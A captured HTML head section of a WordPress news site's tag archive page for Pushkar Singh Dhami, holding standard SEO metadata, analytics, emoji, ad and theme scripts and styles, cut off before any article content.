

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/tag/pushkar-singh-dhami/
body_size: 52036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Pushkar Singh Dhami Archives - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://columnculture.com/tag/pushkar-singh-dhami/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://columnculture.com/tag/pushkar-singh-dhami/","url":"https://columnculture.com/tag/pushkar-singh-dhami/","name":"Pushkar Singh Dhami Archives - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/tag/pushkar-singh-dhami/#primaryimage"},"image":{"@id":"https://columnculture.com/tag/pushkar-singh-dhami/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz.jpg","breadcrumb":{"@id":"https://columnculture.com/tag/pushkar-singh-dhami/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/tag/pushkar-singh-dhami/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz.jpg","width":1280,"height":853,"caption":"Uttarakhand Sputnik V vaccine"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/tag/pushkar-singh-dhami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Pushkar Singh Dhami"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Pushkar Singh Dhami Tag Feed" href="https://columnculture.com/tag/pushkar-singh-dhami/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/tags/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3c379196aa","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"3c379196aa","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd421410fa";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
